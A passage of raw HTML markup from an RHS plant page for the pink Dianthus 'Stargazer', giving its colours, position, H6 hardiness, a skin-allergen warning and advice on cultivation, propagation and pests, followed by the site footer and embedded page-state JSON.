_ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Caryophyllaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Humans/Pets: Skin allergen, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"> wear gloves and other protective equipment when handling.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                                                       </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Dianthus can be annuals, evergreen perennials or subshrubs with narrow, often greyish leaves and showy flowers that are frequently fragrant</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Trade</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Pinks are hardy, evergreen perennials which make compact mounds or mats of usually greyish leaves, with up to six, usually fragrant, single or double, medium-sized flowers per stem in early and mid-summer</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in full sun in well-drained soil, preferably neutral to alkaline soil but will tolerate slightly acid soil</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings of non-flowering shoots in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Gravel garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Rock garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> regularly to prolong flowering. Lightly trim after flowering</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a> and <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a>, <a href="https://www.rhs.org.uk/disease/rust-diseases">a rust</a>, <a href="https://www.rhs.org.uk/disease/plant-viruses">a virus</a> and fusarium wilt</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)-pink-stargazer/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)-pink-stargazer/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 13:32:06 GMT"],"content-length":["1985"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/326844/dianthus-stargazer-(-wp13-gil05-pbr)-(whetman-stars-series)-(p)-pink-stargazer/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" 